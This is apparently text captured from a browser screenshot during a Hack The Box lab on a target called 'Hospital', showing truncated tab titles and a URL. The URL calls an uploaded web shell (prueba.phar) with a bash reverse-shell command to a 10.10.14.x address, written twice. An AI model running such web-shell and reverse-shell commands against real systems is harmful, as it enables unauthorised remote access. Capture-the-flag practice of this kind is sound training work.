 #1 Cy
Hack The Box :: Hack The
Hospital Webmail :: Welc
hospital.htb:8080/upload
http://hospital.htb:8080/uploads/prueba.phar?cmd=bash -c "bash -i >%26 /dev/tcp/10.10.14
http://hospital.htb:8080/uploads/prueba.phar?cmd=bash -c "bash -i >& /dev/tcp/10.10.1 — Visit
This time, search with: